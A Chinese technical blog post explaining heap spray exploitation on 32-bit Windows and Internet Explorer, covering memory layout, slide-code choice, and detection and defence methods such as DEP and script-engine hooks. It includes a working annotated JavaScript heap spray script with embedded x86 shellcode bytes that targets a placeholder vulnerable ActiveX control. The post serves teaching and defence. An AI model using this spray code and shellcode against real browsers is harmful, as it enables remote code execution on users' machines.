Heap Spray定义基本描述
Heap Spray并没有一个官方的正式定义,毕竟这是漏洞攻击技术的一部分。但是我们可以根据它的特点自己来简单总结一下。Heap Spray是在shellcode的前面加上大量的slide code(滑板指令),组成一个注入代码段。然后向系统申请大量内存,并且反复用注入代码段来填充。这样就使得进程的地址空间被大量的注入代码所占据。然后结合其他的漏洞攻击技术控制程序流,使得程序执行到堆上,最终将导致shellcode的执行。
传统slide code(滑板指令)一般是NOP指令,但是随着一些新的攻击技术的出现,逐渐开始使用更多的类NOP指令,譬如0x0C(0x0C0C代表的x86指令是OR AL 0x0C),0x0D等等,不管是NOP还是0C,他们的共同特点就是不会影响shellcode的执行。使用slide code的原因下面还会详细讲到。
Heap Spray只是一种辅助技术,需要结合其他的栈溢出或堆溢出等等各种溢出技术才能发挥作用。
Heap Spray第一次被用于漏洞利用至少是在2001年,但是广泛被使用则应该是2005年,因为这一年在IE上面发现了很多的漏洞,造成了这种利用技术的爆发,而且在浏览器利用中是比较有效的。另一个原因是这种利用技术学习成本低,通用性高并且方便使用,初学者可以快速掌握。
因此,Heap Spray是一种通过(比较巧妙的方式)控制堆上数据,继而把程序控制流导向ShellCode的古老艺术。
为什么需要Heap Spray
首先看看现有的攻击技术:
对于已有的栈溢出堆溢出攻击方法,大部分已经很难利用了
| 目的 | 保护技术 |
| 覆盖返回地址 | 通过GS保护 |
| 覆盖SEH链 | 通过SafeSEH、SEHOP保护 |
| 覆盖本地变量 | 可能被VC编译器经过重新整理和优化 |
| 覆盖空闲堆双向链表 | 通过safe unlinking保护 |
| 覆盖堆块头 | XP下使用8位的HeaderCookie进行保护,VISTA之后使用XOR HeaderData |
| 覆盖lookaside linked list | Vista之后被移除 |
攻击者怎么办?
别急!还可以覆盖的函数指针,对象指针,但是覆盖这些指针之后怎么利用呢?强大的Heap Spray来帮你。
Heap Spray原理
1、应用程序内存模型。

要理解堆喷的原理,首先需要弄清楚一个应用程序在系统里面运行之后,它的虚拟内存结构是什么样的。从windows 95开始,windows操作系统就开始构建在平坦内存模型上面,该模型在32位系统上总共提供了4GB的可寻址空间。一般来讲,顶层的一半(0x8000 0000~0xFFFF FFFF)被保留用做内核空间(NT系统),这种划分是可以修改的。而低地址的0x0000 0000~0x7FFF FFFF里面,前64K与后64K都是不可以使用的(前64K估计是为了兼容DOS程序或者设置NULL指针而保留,严禁进程访问,后64K用于隔离进程的用户和内核空间),因此进程可用的区域就为0x0001 0000~0x7FFE FFFF。为了进一步简化程序员的编程工作,Windows操作系统通过虚拟寻址来管理内存。从本质上来说,虚拟内存模型为每个运行中的进程提供了它自己的4GB虚拟地址空间。这项工作是通过一个从虚拟地址到物理地址的转换来完成的,并且是在一个内存管理单元(Memory Management Unit,MMU)的帮助下完成的。
用户空间中,可以再次进行内存模型的细化,我们可以写一个如下的简单程序进行基本的探测:
// VirtualMemoryLayout.cpp : Defines the entry point for the console application.
//
#include “stdafx.h”
#include <stdio.h>
#include <malloc.h>
int g_i = 100;
int g_j = 200;
int g_k, g_h;
int _tmain(int argc, _TCHAR* argv[])
{
const int MAXN = 100;
int *p = (int*)malloc(MAXN * sizeof(int));
static int s_i = 5;
static int s_j = 10;
static int s_k;
static int s_h;
int i = 5;
int j = 10;
int k = 20;
int f, h;
char *pstr1 = “magictong Hello World”;
char *pstr2 = “magictong Hello World”;
char *pstr3 = “Hello World”;
printf(“堆中数据地址:x%08x\n”, p);
putchar(‘\n’);
printf(“栈中数据地址(有初值):x%08x = %d\n”, &i, i);
printf(“栈中数据地址(有初值):x%08x = %d\n”, &j, j);
printf(“栈中数据地址(有初值):x%08x = %d\n”, &k, k);
printf(“栈中数据地址(无初值):x%08x = %d\n”, &f, f);
printf(“栈中数据地址(无初值):x%08x = %d\n”, &h, h);
putchar(‘\n’);
printf(“静态数据地址(有初值):x%08x = %d\n”, &s_i, s_i);
printf(“静态数据地址(有初值):x%08x = %d\n”, &s_j, s_j);
printf(“静态数据地址(无初值):x%08x = %d\n”, &s_k, s_k);
printf(“静态数据地址(无初值):x%08x = %d\n”, &s_h, s_h);
putchar(‘\n’);
printf(“全局数据地址(有初值):x%08x = %d\n”, &g_i, g_i);
printf(“全局数据地址(有初值):x%08x = %d\n”, &g_j, g_j);
printf(“全局数据地址(无初值):x%08x = %d\n”, &g_k, g_k);
printf(“全局数据地址(无初值):x%08x = %d\n”, &g_h, g_h);
putchar(‘\n’);
printf(“字符串常量数据地址:x%08x 指向0x%08x 内容为-%s\n”, &pstr1, pstr1, pstr1);
printf(“字符串常量数据地址:x%08x 指向0x%08x 内容为-%s\n”, &pstr2, pstr2, pstr2);
printf(“字符串常量数据地址:x%08x 指向0x%08x 内容为-%s\n”, &pstr3, pstr3, pstr3);
free(p);
return 0;
}
(运行结果如下环境:XP sp3系统使用VS2005编译 Release版本)

从这里可以看出,在用户空间,各个类型数据在内存地址的分布大概为:栈 – 堆 – 全局静态数据& 常量数据(低地址到高地址),其中全局静态数据和常量数量都是在操作系统加载应用程序时直接映射到内存的,一般映射的起始地址是0x 0040 0000,而应用程序依赖的DLL一般都映射在这个地址之后(注:当然这些不是绝对的,DLL可以映射在应用程序本身的前面,应用程序自身也可以通过修改编译选项映射到其他地址,至于堆的区域,则很可能分布在虚拟地址空间的很多地方,但是这些特殊情况并不影响今天讨论的话题)。从上面的分析可知,一个进程的内存空间在逻辑上可以分为3个部分:代码区,静态(全局)数据区和动态数据区。而动态数据区又有“堆”和“栈”两种动态数据。
从上面的探测结果可知,堆的起始分配地址是很低的。

2、当申请大量的内存到时候,堆很有可能覆盖到的地址是0x0A0A0A0A(160M),0x0C0C0C0C(192M),0x0D0D0D0D(208M)等等几个地址,可以参考下面的简图说明。这也是为什么一般的网马里面进行堆喷时,申请的内存大小一般都是200M的原因,主要是为了保证能覆盖到0x0C0C0C0C地址。
3、覆盖的问题解决后,下面再来看看slidecode(滑板指令)的选取标准问题。
首先需要明确的是为什么需要在shellcode前面加上slidecode呢?而不是整个都填充为shellcode呢?那样不是更容易命中shellcode吗?这个问题其实很好解释,如果要想shellcode执行成功,必须要准确命中shellcode的第一条指令,如果整个进程空间都是shellcode,反而精确命中shellcode的概率大大降低了(概率接近0%),加上slidecode之后,这一切都改观了,现在只要命中slidecode就可以保证shellcode执行成功了,一般shellcode的指令的总长度在50个字节左右,而slidecode的长度则大约是100万字节(按每块分配1M计算),那么现在命中的概率就接近99.99%了。因为现在命中的是slidecode,那么执行slidecode的结果也不能影响和干扰shellcode。因此以前的做法是使用NOP(0x90)指令来填充,譬如可以把函数指针地址覆盖为0x0C0C0C0C,这样调用这个函数的时候就转到shellcode去执行了。不过现在为了绕过操作系统的一些安全保护,使用较多的攻击技术是覆盖虚函数指针(这是一个多级指针),这种情况下,slidecode选取就比较讲究了,如果你依然使用0x90来做slidecode,而用0x0C0C0C0C去覆盖虚函数指针,那么现在的虚表(假虚表)里面全是0x90909090,程序跑到0x90909090(内核空间)去执行,直接就crash了。根据这个流程,你可以猜到,我们的slidecode也选取0x0C0C0C0C就可以了嘛,可以参考下面的图解。

4、精确申请的问题。
这里以javascript的字符串为例子简单说明一下,在javascript中,字符串“ABCD”是以下面这种方式存储的:
| 大小 | 数据 | 结尾0字符 |
| 4字节 | string的长度 * 2 字节 | 2字节 |
| 08 00 00 00 | 41 00 42 00 43 00 44 00 | 00 00 |
其次是堆块头的大小问题,一般来讲每个堆块除了用户可访问部分之外还有一个前置元数据和后置元数据部分。前置元数据里面8字节堆块描述信息(包含块大小,堆段索引,标志等等信息)是肯定有的,前置数据里面可能还有一些字节的填充数据用于检测堆溢出,后置元数据里面主要是后置字节数和填充区域以及堆额外数据,这些额外数据(指非用户可以访问部分)加起来的大小在32字节左右(这些额外数据,像填充数据等是可选的,而且调试模式下堆分配时和普通运行模式下还有区别,因此一般计算堆的额外数据数据时以32字节这样一个概数计算,参考《windows高级调试》)。
5、其它问题。
主要是绕过Javascript的内存池(在oleaut32中)和绕过系统的堆空闲链表问题,其实在这里因为在heap spray时分配的内存足够大,暂时可以忽略这系列问题。因此本文不讨论这个问题,感兴趣的可以自己查阅资料。
6、实例分析:一段Heap spray代码分析(查看代码注释即可)。
try{
// 设定溢出参数,返回方式等,这里是栈溢出,使用nops + ret(0x0c0c0c0c)即可
var nops = “”;
var nops_size = 216;
for(var i = 0;i < nops_size;i ++) nops += “A”;
var ret = “\x0c\x0c\x0c\x0c”;
var payload = nops + ret; // 构造payload
// =============================================
//放置shellcode并进行双字节逆序的unicode转换
var shellcode = “\x33\xc9\x51\x68\x20\x79\x6f\x75″;
shellcode +=”\x68\x66\x75\x63\x6b\x8d\x14\x24″;
shellcode +=”\x51\x52\x52\x51\xb9\x98\x80\xe1″;
shellcode +=”\x77\xff\xd1\xb9\x1a\xe0\xe6\x77″;
shellcode +=”\x50\xff\xd1”;
var shellcode_tmp = “”;
if(shellcode.length % 2 == 1) shellcode += “\x90”; //奇数个shellcode进行补全
for(i = 0;i < shellcode.length;i = i + 2)
{
shellcode_tmp += “%u” + shellcode.charCodeAt(i+1).toString(16) + shellcode.charCodeAt(i).toString(16);
}
shellcode = unescape(shellcode_tmp);
// 上面都是构造shellcode,暂时可以不用关注,可以直接使用%u格式来构造
// =============================================
// 开始构造block
var heap_size = 0xFF000; //JS为变量分配的堆大小 0xFF000 进过win2k扩展0x1000后正好为0x100000大小的块
var header_size = 32; // 堆块首大小为32 bytes
var string_header = 4; // 字符串长度头
var null_byte = 2; // 字符串结束2bytes null(unicode)
var nop_length = heap_size/2 – header_size/2 – string_header/2 – shellcode.length – null_byte/2; // 计算nop的长度 (这里计算的是unicode字符串长度,要注意)
var big_block = unescape(“%u9090%u9090%u9090%u9090”);
while(big_block.length <= (heap_size / 2))
big_block += big_block;
var block = big_block.substring(0, nop_length); // 从空间中剪取该大小的块备用
// 将上面的目的地址转换成整数
var ret_parseint = 0;
for(i = 0;i < 4;i ++)
ret_parseint += ret.charCodeAt(i) * Math.pow(0x10, i*2);
ret_parseint = ret_parseint – 0x01000000; // 分配堆栈的大概基地址0x01000000
var block_cnt = parseInt(ret_parseint / 0x100000) + 1; // 计算需要的块数量(向上取整),以0为开始分配的地址,实际上不可能,所以一定能覆盖到
// 开始申请很多block这样的块
var slide = new Array();
for(i = 0;i < block_cnt;i ++)
slide[i] = block + shellcode;
// 溢出漏洞函数,这里仅仅是一个例子
var vuln = new ActiveXObject(“Vuln.server.1”);
vuln.Method1(payload);
}catch(e){alert(e.message);}
注意:像上面这种计算方式是比较精确的一种Heap Spray,譬如对block_cnt的计算,实际操作时不需要这么精确,像block_cnt一般都是使用>=200的数字,已经足够覆盖0x0C0C0C0C等地址了。
Heap Spray的优缺点
优点:
a、增加缓冲区溢出攻击的成功率;
b、覆盖地址变得更加简单了,可以简单使用类NOP指令来进行覆盖;
c、它也可以用于堆栈溢出攻击,用slidecode覆盖堆栈返回地址即可;
缺点:
a、会导致被攻击进程的内存占用暴增,容易被察觉;
b、不能用于主动攻击,一般是通过栈溢出利用或者其他漏洞来进行协同攻击;
c、上面说了,如果目的地址被shellcode覆盖,则shellcode执行会失败,因此不能保证100%成功
Heap Spray的防范和检测
1、一般来讲,应用程序的堆分配是很平滑的,分配模式也应该是随机的,或者从理论上来说随机性非常明显,不应该出现内存暴增现象,从已有的一些Heap Spray的代码来看,都会瞬间申请大量内存,从这个特点出发,我们可以设计这样一种方案,如果发现应用程序的内存大量增加(设置阈值),立即检测堆上的数据,看是否包含大量的slidecode,如果满足条件则告警提示用户“受到Heap Spray攻击”或者帮助用户结束相关进程。不过这种方式有一个缺点是无法确定攻击源,而优点则是能够检测未知漏洞攻击。
2、针对特殊的浏览器,将自身监控模块注入浏览器进程中,或者通过BHO让浏览器(IE)主动加载。当浏览器的脚本解释器开始重复申请堆的时候,监控模块可以记录堆的大小、内容和数量,如果这些重复的堆请求到达了一个阀值或者覆盖了指定的地址(譬如几个敏感地址0x0C0C0C0C,0x0D0D0D0D等等),监控模块立即阻止这个脚本执行过程并弹出警告,由于脚本执行被中断,后面的溢出也就无法实现了。这种检测方法非常安静,帮助用户拦截之后也不影响用户继续浏览网页,就好像用户从来没有遇到过此类恶意网页。
3、对于一些利用脚本(Javascript Vbscript Actionscript)的进行Heap Spray攻击的情况,可以通过hook脚本引擎,分析脚本代码,根据一些Heap Spray常见特征,检测是否受到Heap Spray攻击,如果条件满足,则立即结束脚本解析。现在QQ电脑管家里面正在使用这一技术。
4、比较好的系统级别防范办法应该是开启DEP,即使被绕过,被利用的概率也大大降低了。
参考文献
[1] Heap spraying
http://en.wikipedia.org/wiki/Heap_spraying
[2] HeapSpray Feng Shui
[3] windows核心编程
[4] windows高级调试
转载请注明:江海志の博客 » Heap Spray原理浅析